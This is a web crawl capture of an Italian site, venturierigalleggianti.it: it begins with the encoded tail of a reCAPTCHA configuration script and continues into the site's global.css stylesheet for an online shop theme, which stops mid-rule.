FOwp0qNlAmw6JBCMO9Q8KqQ8K3wqEzw5HCh35jw6bDkcKxGy3CscKlwqdzw7/CvcOmLsKOVgTCuDfChmLCjWHChEPDt05qwqoVwrLDtcO4wrszwqo5YcOjCCxUw7LCrsOyw6fDrWJRw4Ycw4HCpsOWw4xybEPCocKSUsKAw5wiw6vDlcKeF8K/E1Bpw7sbPVAkwpnDvEjDoTjDlsKyw69vJ3jDqsOac8OmwrxVCHzDusK2M8KDw4fCjMO2XMKeRD4PTMOfITIKwqjDu8KOHcOZw5keP8KtK0wlQnNVwqEfWsK7w6bDjUnChybDrn8Fwr7CiMOUw67CucOXQcKHRSQUwrk/w60cRcKRwpFDFyouw51FeHc/b8OGw6vCncOEW8O1wq/DjSTDn0nCvgHChBEUUMOAw7U6wpQ3w5hfwrRMwoXCsjvCiHJQMw9tfDTCnsOjesOXQn/[base64]/[base64]/Cm8KVFcKEF8KodcORVsOZb8K0HWo4NcKcw7oNw5zCq8Kjw41oCAzCrsOvw6XCpAdUEyM5wojChDgqw77Dsl/Dq8KswrwHXQTCv8KdLSvDjsOicmzCpRjCnRlNcMK1w7/CocKIwqpTKsO6UMK+wpQjw5PCgWB4YMOPX8OrQwA0w5vDiHdJwrs2CcKER8O3GEjDhHUvDMO5wo7CszfCh8OAQMOVV1A5Hl4/[base64]/DglFzQMK9wpPCkibCgFbDvXUfw68awr7DusOLw5zDoyM1RMOtw6jCgsK8QcOSwqHDhsK7w4rDnQRxw5NtwohCw6JAwoPCoTBgw75eKXnDlMOpOSrDq2/DncOTQcOnw5h/w6kbOMOIwqDDm8OPEVfCtiMtFSTDlQFhwr8gw6XDrWk8XGHCgkNnA8KiVHpKw5lSTxVzwrrDlcKaCFZuwokLwp9Qw4o7PcOld8OJw53CpMKtwqzCqMOxw5ETwo/[base64]/CuhxxFsKxwq8kXzDCk8KBwp9bCGEpfsObw7rDnWzDjcOHwqMGXSrCgFp+w4Z6wp0ZIcOHKw/[base64]/CgGTDi8Ovwr4Wwqotwoc5NkbDtncRwr5NajfCncKqL8OaezrCrV4vY8KJw4YINlECEMKAw63Co3hrwrjDmsKFw5bDicOGHAEHPcKSwqzCn8KBdDjCgcOOw5/[base64]/[base64]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[base64]/[base64]/Dg1ASdMOzwprCisO/[base64]/CpGDCucKhUlHChsO5c2RaYUUtXsKXwp/DhTnCpcO1w5PDlyLDgcOWSnDDggpKw75pwq9Ww5/Cm8KSwrYaRcKyRxHCvwfCpA/[base64]/[base64]/NRnCi8OjTmfChMOVwrEMFWA6w7HDrioTccO2E8OywonCoCHCscKTXMOgwrPDvwh0JTHDg1rDl8KLwq5awqXCisOkwqXDujTDh8Kyw4XCtxMJwoLCtBfDlsOTJw4fJTPDkcOeWhTDq8OJwpsDw4zDlG5Ow5Y2w4LDjAHCoMOaw73CrMOHOMOhGMOxCMOjF8K/w7t1FcOpwpvChzJtUcOnbMKzWMOlbsKQDAbCocOnwqAkRxPCgCPDlcKSw4bClDpTwrBRwoXDtB/CgGQHwozDosKRw7/DmX55wrFrEcK+PcOvwpZcFsK8dks5w7nCqi7DrcK4wqgULcO/Iwd+wqYSwr4RJzDDuTE4w7Ukw5Znwo3Cvm/ChCpEwobDrAZ5KlrCoShVwq7CmBXDgTLDpcO2XywgwpfDngTClUzDp8KMw6TDkcKow7htw4JsQTzDtnhhw5PCisKWJ8K4woTCj8KhwpwuD8OBHcKmwqMaw4s6ThIpWR/DsMKS\x22],null,[\x22conf\x22,null,\x226LdaFyYTAAAAALI01MrI-2vxUvb_IKy5RPppThYq\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.venturierigalleggianti.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hnzaVFLAQSHc9LMb960YwayD1HknEe3BpkSHV0K4Co8\\u003d\x22,0,0,null,1,1769003213138,0,0,[35,200,89,141],null,[141,41,14,166],\x22RC-rhs2nsvpEdPLkg\x22,null,null,null,null,null,\x220dAFcWeA52LKpYo4ve45DPgXvwtaK9wPkVAwwt728uYyP-iiAyR-a6NdhJCgQZb_TM1BodXid7IESSnrf0CIsc1JARWtoMowvB4w\x22,1769086013155]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/global.css
body_size: 11060
content:
@charset "UTF-8";

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
	vertical-align: baseline; }

html {
	line-height: 1; }

ol, ul {
	list-style: none; }

table {
	border-collapse: collapse;
	border-spacing: 0; }

caption, th, td {
	text-align: left;
	font-weight: normal;
	vertical-align: middle; }

i,em{
	font-style: normal;
}
q, blockquote {
	quotes: none; }
	q:before, q:after, blockquote:before, blockquote:after {
		content: "";
		content: none; }

a img {
	border: none; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
	display: block; }

a,button{
	color: #333;
}
sup {
top: -.2em;
}
#page a:hover {
	color: #2f5179;
}
a,a:hover,a:active,a:focus {
	text-decoration: none;
	outline: none; 
}

body {
	height: 100%;
	line-height: 18px;
	font-size: 14px;
	color: #494949;
	font-family: 'Open Sans';
	font-weight: normal;
}
body.content_only {
		background: none; }
textarea {
	resize: none; 
}
#page{
	overflow: hidden;
}
.text_upper{
	text-transform: uppercase;
}
.al_center{
	text-align: center;
}
#header {
	z-index: 5003;
	width: 100%;
}
h2.title_main_section{
	font-size: 30px;
	color: #000;
	font-family: 'Open Sans';
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
	line-height: 1.2;
	padding-bottom: 25px;
}
h2.title_main_section.white_clr,h3.undertitle_main.white_clr{
	color: #fff;
}
h3.undertitle_main{
	font-size: 16px;
	line-height: 1;
	color: #494949;
	text-transform: uppercase;
	text-align: center;
}
.main_panel{
	padding-top: 50px;
}
.fixedHeader .main_panel{
	padding: 18px 0 0;
	background: #333;
	background: rgba(0,0,0, 0.8);
}
.fixedHeader #header_logo{
	padding: 7px 25px 10px;
}
.columns-container {
	background: white; }

#columns {
	position: relative;
	padding-bottom: 30px; }

#index .tab-content {
	margin:20px -15px;
}

header {
	z-index: 1;
	padding-bottom: 15px;
	width: 100%; }
	header .banner {
	background: black;
	max-height: 100%; }
	header .banner .row {
	margin: 0px; 
}
header .nav { 
	background: #333;
	background: rgba(0,0,0, 0.8);
	line-height: 50px;
        height: 50px; /*Benedetta dicitura ferie: 100%*/
}
header .nav .row {
	margin: 0px; 
}
header .nav nav {
	width: 100%;
	position: relative;
	z-index: 100;
}
header .row {
	position: relative; 
}
header .row > .container {
	position: relative; 
}
#center_column .page_product_box h3 {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #d6d4d4;
	border-bottom: none;
	background: #fbfbfb; }

p.info-title {
	font-weight: bold;
	color: #333333;
	padding-bottom: 20px; 
}

p.info-account {
	margin: -4px 0 24px 0; 
}
.main-page-indent {
	margin-bottom: 30px;
}
.alert {
	font-weight: bold;
	background: #2f5179;
	color: #fff; 
}
.alert p{
	text-transform: uppercase;
}
.alert ul, .alert ol {
	padding: 12px 0 12px 25px;
	list-style-position: inside;
}
.alert ul li, .alert ol li {
	list-style-type: decimal;
	font-weight: normal; 
}
.alert.alert-success {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1); 
}
.alert.alert-success:before {
	font-family: "FontAwesome";
	content: "\f058";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px; 
}
.alert.alert-danger {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
	background: #f2dede;
	color: #a94442;
}
.alert.alert-danger:before {
	font-family: "FontAwesome";
	content: "\f057";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
	float: left; 
}
.alert  a {
	color: inherit;
}
#page .alert a:hover{
	color: inherit;
}
.label {
	white-space: normal;
	display: inline-block;
	padding: 0 10px;
	line-height: 24px;
}
.label-success,.alert-danger{
	background: #2f5179;
	color: #fff;
}
.label-success{
	text-transform: uppercase;
}
.radio-inline{
	white-space: nowrap;
}
label {
	    display: inline-block;
	color: #333333;
	padding-bottom: 10px;
	white-space: normal;
}
label.required:before {
		content: "*";
		color: red;
		font-size: 14px;
		position: relative;
		line-height: 12px; 
}
.radio label, .checkbox label{
	padding-left: 5px;
}
.unvisible {
	display: none;
}

.checkbox {
	line-height: 16px;
	white-space: nowrap;
}
.checkbox label {
	color: #777777;
}
.close {
	opacity: 1;
}
.close:hover {
		opacity: 1; 
}
.form-control {
	padding: 3px 10px;
	height:40px; 
	background: none;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border:1px solid #333;
	-webkit-box-shadow:0 0 0 0 transparent;
	-moz-box-shadow:0 0 0 0 transparent;
	box-shadow:0 0 0 0 transparent;
}
.form-control:focus{
	-webkit-box-shadow:0 0 10px 0 #FE7007;
	-moz-box-shadow:0 0 10px 0 #FE7007;
	box-shadow:0 0 10px 0 #FE7007;
	border-color: transparent; 
}
.form-control.white{
	border-color:#d1d0d1;
	color: #fff;
}
.form-control.white:focus{
	border-color:transparent;
	-webkit-box-shadow:0 0 10px 0 #fff;
	-moz-box-shadow:0 0 10px 0 #fff;
	box-shadow:0 0 10px 0 #fff;
}
.table-bordered {
	border: 1px solid #333;
}
.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td{
	border: 1px solid #333;
}
table.std,
table.table_block {
	margin-bottom: 20px;
	width: 100%;
	border: 1px solid #999999;
	border-bottom: none;
	background: white;
	border-collapse: inherit; }

table.std th,
table.table_block th {
	padding: 14px 12px;
	font-size: 12px;
	color: white;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: 0 1px 0 black;
	background: #999999;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item {
	background-color: #f3f3f3;
}
table.std td,
table.table_block td {
	padding: 12px;
	border-right: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	font-size: 12px;
	vertical-align: top;
}
.table {
	margin-bottom: 30px; }
	.table > thead > tr > th {
		background: #fbfbfb;
		border-bottom-width: 1px;
		color: #333333;
		vertical-align: middle; }
	.table td a.color-myaccount {
		color: #777777;
		text-decoration: underline; }
		.table td a.color-myaccount:hover {
			text-decoration: none; }
	.table tfoot tr {
		background: #fbfbfb; }

.product-name {
	font-size: 17px;
	line-height: 23px;
	color: #3a3939;
	margin-bottom: 0;
}
.product-name a {
	font-size: 17px;
	line-height: 23px;
	color: #3a3939;
}
.product-name a:hover {
	color: #515151;
}
.price {
	font-size: 13px;
	color: #777777;
}
.price.product-price {
	color: #2F517C;
	font-size: 30px;
	font-family: 'Open Sans';
}
.old-price {
	color: #6f6f6f;
	text-decoration: line-through; }

.old-price.product-price {
	font-size: 17px; }

.special-price {
	color: #f13340; }

	.price-percent-reduction.small {
		font: 700 14px/17px Arial, Helvetica, sans-serif;
		padding: 1px 6px; }

.tag {
	position: absolute;
	z-index: 3; 
	font-size: 14px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Open Sans';
	font-weight: 700;
	line-height: 27px;
	top: -13px;
	padding: 0 15px;
	right: -8px;
}
#page .tag:hover {
	color: #fff;
}
.tag.new { 
	background: #2f5179;
}

.tag.sale,.tag.price-percent-reduction  {
	background: #df0034;
	right: auto;
	left: -8px;
}
.tag.out {
	background: #4e575c;
}
.box {
	background: #fbfbfb;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
	border: 1px solid #333;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.box p {
	margin-bottom: 0; 
}
.box.box-small {
	padding: 9px 10px 9px 20px; 
}
.box.box-small .dark {
	padding-top: 10px;
	padding-right: 20px;
	margin-bottom: 0;
	width: auto; 
}
.page-product-box {
	padding-bottom: 10px; 
}
.product-box {
	width: 178px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}
.product-box .product-image {
	border: 1px solid #d6d4d4;
	background: white;
	padding: 5px;
	display: block;
	margin-bottom: 11px; 
}
.product-box .product-image img {
	max-width: 100%;
	width: 100%;
	height: auto; 
}
.block {
	margin-bottom: 30px; 
}
.block .title_block,
.block h4 {
	text-transform: uppercase;
	color: #494949;
	font-size: 16px;
	font-family: 'Open Sans';
	
	margin-bottom: 20px;
	position: relative; 
}
.block .title_block a,
.block h4 a {
	color: #555454; 
}
.block .title_block a:hover,
.block h4 a:hover {
	color: #333333; 
}
.block .list-block {
	margin-top: -8px; 
}
.block .list-block li {
	padding: 5px 0 6px 20px;
	border-top: 1px solid #d6d4d4; 
}
.block .list-block li a i {
	display: none; 
}
.block .list-block li a:before {
	content: "\f105";
	display: inline;
	font-family: "FontAwesome";
	color: #333333;
	padding-right: 8px; 
}
.block .list-block li a:hover {
	color: #333333; 
}
.block .list-block li:first-child {
	border-top: none; 
}
.block .list-block .form-group {
	padding-top: 20px;
	border-top: 1px solid #d6d4d4;
	margin-bottom: 0; 
}
.block .list-block .form-group select {
	max-width: 270px; 
}
.block .list-block .btn {
	margin-top: 12px; 
}
.block .products-block>li {
	margin-bottom: 25px;
	text-align: center;
}
.rate_left_product {
	text-align: center;
	padding: 15px 0 0;
}
#left_column .button,#right_column .button{
	display: table;
	margin: 20px auto 0;
	font-size: 11px;
}
.block .products-block li .products-block-image {
	display: inline-block;
}
.block .products-block li .products-block-image img {
	width: 100%;
}
.wrap_image_left{
	position: relative;
	display: inline-block;
	text-align: center;
}
.block .products-block ul>li  {
	text-align: center;
	padding-top: 14px;
}
.block .products-block li .product-content h5 {
	text-transform: uppercase;
	font-family: 'Open Sans';
	font-weight: normal;
	text-align: center;
	padding: 22px 0 25px;
}
.products_block.block .title_block, .products_block.block h4{
	margin-bottom: 38px;
}
.block .products-block .product-name {
	color: #191919;
	font-size: 18px; 
}
.block .products-block .old-price{
	font-size: 16px;
	display: none;
	line-height: 1;
	text-decoration: line-through;
	color: #666;
	top: -5px;
	position: absolute;
	left: 100%;
}
.block .products-block .price{
	color: #2F517C;
	font-family: 'Open Sans';
	font-size: 30px;
	position: relative;
	padding-right: 5px;
}
.block .products-block .price sup{
	font-size: 18px;
	top: -1em;
	font-family: 'Open Sans';
	
}
.block .products-block .price-box{
	text-align: center;
}
.block .products-block .product-description {
	display: none;
}
#viewed-products_block_left.block .products-block .product-description {
	display: block;
}
.block .products-block .price-percent-reduction {
	display: none; 
}

.page-heading {
	font: 600 18px/22px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	padding: 0px 0px 17px 0px;
	margin-bottom: 30px;
	border-bottom: 1px solid #d6d4d4;
	overflow: hidden; }
	.page-heading span.heading-counter {
		font: bold 13px/22px Arial, Helvetica, sans-serif;
		float: right;
		color: #333333;
		text-transform: none;
		margin-bottom: 10px; }

	.page-heading span.lighter {
		color: #9c9c9c; }
	.page-heading.bottom-indent {
		margin-bottom: 16px; }
	.page-heading.product-listing {
		border-bottom: none;
		margin-bottom: 0; }

.page-subheading {
	font-family: 'Open Sans';
	text-transform: uppercase;
	color: #333;
	font-size: 20px;
	padding: 0 0 15px;
	line-height: normal;
	text-align: center;
}

h3.page-product-heading {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #d6d4d4;
	border-bottom: none;
	background: #fbfbfb; }

ul.footer_links {
	padding: 20px 0 0px 0;
	border-top: 1px solid #d6d4d4;
	height: 65px; 
}
ul.footer_links li {
	float: left; 
}
ul.footer_links li + li {
	margin-left: 10px;
}
ul.step {
	margin-bottom: 30px;
	overflow: hidden;
	clear: both;
}
ul.step li {
	border: 1px solid #f1f1f1;
	float: left;
	text-align: left;
	width: 20%;
}
		ul.step li a,
		ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
			display: block;
			padding: 13px 0px 14px 13px;
			color: #333333;
			font-size: 17px;
			line-height: 21px;
			font-weight: bold;
			text-shadow: 1px 1px white;
			position: relative;
}
ul.step li.first, ul.step li.first {
padding-left: 13px !important;
}
ul.step li b {
	position: relative;
	z-index: 1;
}
			ul.step li a:focus,
			ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
				text-decoration: none;
				outline: none; }
ul.step li.first {
	border-color: #ff003c;
	border-left-width: 1px;
}
	ul.step li.first span,
			ul.step li.first a {
				z-index: 5;
				padding-left: 13px !important; }
		ul.step li.second span, ul.step li.second a {
			z-index: 4; }
		ul.step li.third span, ul.step li.third a {
			z-index: 3; }
		ul.step li.four span, ul.step li.four a {
			z-index: 2; }
ul.step li.last span {
	z-index: 1;
}
ul.step li.step_current {
	background-color: #2f5179;
	border-color: rgba(0, 0, 0, 0);
	font-weight: bold;
}
ul.step li.step_current span {
	border: 1px solid #2f5179;
	color: #ffffff;
	position: relative;
	-webkit-text-shadow: 1px 1px 1px #2f5179;
	-moz-text-shadow: 1px 1px 1px #2f5179;
	text-shadow: 1px 1px 1px #2f5179;
}
		ul.step li.step_current_end {
			font-weight: bold; }
ul.step li.step_todo {
	background: #f1f1f1; 
}
ul.step li.step_todo span {
	display: block;
	border: 1px solid;
	border-color: transparent;
	color: #333;
	position: relative; 
}
ul.step li.step_done {
	background-color: #CCC;
	border-color: transparent;
}
ul.step li.step_done a {
	border: 1px solid;
	border-color: transparent;
	position: relative;
	text-shadow:none;
}
ul.step li em {
	font-style: normal; 
}

.rating {
	clear: both;
	display: block;
	margin: 2em;
	cursor: pointer; }

.rating:after {
	content: ".";
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden; }

.cancel{
	float: left;
	margin: 0 3px 0 0;
	cursor: pointer; }

.cancel:before { 
	content: "\f056";
	font-family: "FontAwesome";
	font-size: 15px;
}

.cancel a {
	display: block;
}


.pack_content {
	margin: 10px 0 10px 0; }

.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 lightyellow; }

#page .rte {
	background: transparent none repeat scroll 0 0; }

.listcomment {
	list-style-type: none;
	margin: 0 0 20px 0 !important; }

.listcomment li {
	padding: 10px 0;
	border-bottom: 1px dotted #d6d4d4;
	color: #666666; }

.listcomment .titlecomment {
	display: block;
	font-weight: bold;
	font-size: 12px;
	color: #333333; }

.listcomment .txtcomment {
	display: block;
	padding: 5px 0;
	color: #333333; }

.header-container {
	background: white; }

.breadcrumb {
	position: relative;
	z-index: 1;
	background: none;
	padding: 40px 0;;
	color: #2f5179;
	font-size: 12px;
	margin: 0; 
}
.breadcrumb .navigation-pipe {
	display: inline-block;
	color: #4b4b4b;
	width: 15px;
	text-align: center; 
}
.breadcrumb a {
	display: inline-block;
	position: relative;
	z-index: 2;
	color: #4b4b4b; 
}
.breadcrumb a.home {
	padding: 0;
	z-index: 99;
	display: inline-block;
	color: #4b4b4b;
	font-size: 17px; 
}
.footer_line_two {
	color: #fff;
	background: #2f2f2f;
	padding: 60px 0 0;
}
.footer_line_two .row {
	position: relative;
}
.footer_line_two a {
	color: #fff;
	font-family: 'Open Sans'; 
}
.footer_line_two h4 {
	font-family: 'Open Sans';
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 19px;
	line-height: 1;
}
.footer_line_two h4 a:hover {
	color: #fff;
}
.footer_line_two ul li {
	text-transform: uppercase;
	position: relative;
	padding-left: 23px;
	line-height: 1.2;
	margin-bottom: 14px;
}
.footer_line_two ul li:before{
	content: '';
	display: block;
	height: 0;
	width: 0;
	border: 3px solid transparent;
	border-left-width: 3px;
	border-left-color: #fff;
	position: absolute;
	top: 4px;
	left: 0;
}
.footer_line_two ul li:hover a{
	color: #2f5179;
}
.footer_line_two ul li:hover:before{
	border-left-color: #2f5179;
}
.footer_line_two ul li a {
	color: #dbdbdb;
	
}
.footer_line_two .bottom-footer {
	position: absolute;
	bottom: -55px;
	left: 0;
	display: none;
}
.footer_line_two .bottom-footer div {
	padding: 15px 0 0 0;
	width: 100%;
	border-top: 1px solid #515151; 
}
.copyright {
	clear: both;
	text-align: center;
	padding: 26px 0;
	position: relative;
	font-family: 'Open Sans';
	font-size: 14px;
	margin-top: 15px;
}
.copyright:before {
	content: '';
	display: block;
	height: 1px;
	background: #4c4c4c;
	position: absolute;
	top: 0;
	left: 190px;
	right: 190px;
}
.travel_foot{
	text-transform: uppercase;
	font-family: 'Open Sans';
	
}
.copyright_text{
	color: #fff;
}
#reinsurance_block {
	clear: both !important; 
}
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
	margin-left: 20px; 
}

.rte ul {
	list-style-type: disc;
	padding-left: 15px; 
}

.rte ol {
	list-style-type: decimal;
	padding-left: 15px; 
}
.block_hidden_only_for_screen {
	display: none; 
}
.cart_navigation {
	margin: 0 0 20px; 
}
.cart_navigation .button.button-medium{
	float: right;
}
.cart_last_product {
	display: none; 
}
.cart_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px; }

.cart_gift_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px; }

.table tbody > tr > td {
	vertical-align: middle;
}
.table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
	padding: 5px; 
}
.table tfoot > tr > td {
	vertical-align: middle;
}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
	font-size: 23px;
	color: #333333; 
}
.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
	color: silver; 
}
#cart_summary tbody td.cart_avail .label{
	white-space: nowrap;
}
#cart_summary tbody td {
	padding: 5px;
	text-align: center;
}
#cart_summary tbody td.cart_product {
	padding: 7px;
	text-align: center;
}
#cart_summary tbody td.cart_product img {
	border: 1px solid #d6d4d4;
}
#cart_summary tbody td.cart_unit .price span {
	display: inline-block; 
}
#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
	display: none;
}
#cart_summary tbody td.cart_unit .price span.old-price {
	text-decoration: line-through; 
}
#cart_summary tbody td.cart_description small {
	display: block;
	padding: 5px 0 0 0;
}
#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {
	font-weight: bold;
	color: #333333;
}
#cart_summary tfoot td.price {
	text-align: right; 
}
#cart_summary tfoot td.total_price_container span {
	font-size: 18px;
	color: #555454;
	text-transform: uppercase;
}
#cart_summary tfoot td#total_price_container {
	font: 600 21px/25px "Open Sans", sans-serif;
	color: #333333;
	background: white; 
}
#cart_summary .stock-management-on tbody td.cart_description {
	width: 480px; 
}
.cart_discount_price {
	text-align: right;
}
.cart_discount_delete {
	text-align: center;
}
#cart_summary tbody td.cart_product>a {
	display: block;
	width: 90px;
	margin: 0 auto;
}
#cart_summary > thead > tr > th{
	text-align: center;
}
#cart_summary tbody td.cart_product img{
	display: inline-block;
}

.cart_voucher {
	vertical-align: top !important; 
}
.cart_voucher h4 {
	font-size:18px;
	font-family: 'Open Sans';
	font-weight: 700;
	color: #555454;
	text-transform: uppercase;
	padding: 7px 0 10px 0; 
}
.cart_voucher .title-offers {
	color: #333333;
	font-weight: bold;
	margin-bottom: 6px; 
}
.cart_voucher fieldset {
	margin-bottom: 10px;
}
.cart_voucher fieldset #discount_name {
	float: left;
	width: 219px;
	margin-right: 11px;
}
.cart_voucher #display_cart_vouchers span {
	font-weight: bold;
	cursor: pointer;
	color: #777777; 
}
.cart_voucher #display_cart_vouchers span:hover {
	color: #515151; 
}

.enable-multishipping {
	margin: -13px 0 17px; 
}
.enable-multishipping label {
	font-weight: normal; 
}
.quantity_item {
	display: inline-block;
	border: 1px solid #e0e0e0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #fff;
	width: 100%;
	position: relative;
}
.wrap_up_down_cart {
	position: relative;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
	height: 20px;
	width: 20px;
	display: block;
	background: #f4f4f4;
	text-align: center;
}
.product_quantity_up {
	border-right: 1px solid #e0e0e0;
}
.product_quantity_down {
	border-right: 1px solid #e0e0e0;
	border-top: 1px solid #e0e0e0;
}
#page .table tbody > tr > td.cart_quantity .cart_quantity_button a:hover{
	color:#2f5179;
}
.cart_quantity .cart_quantity_input {
	text-align: center;
	height: 40px;
	line-height: 40px;
	-webkit-border-radius: 0 3px 3px 0;
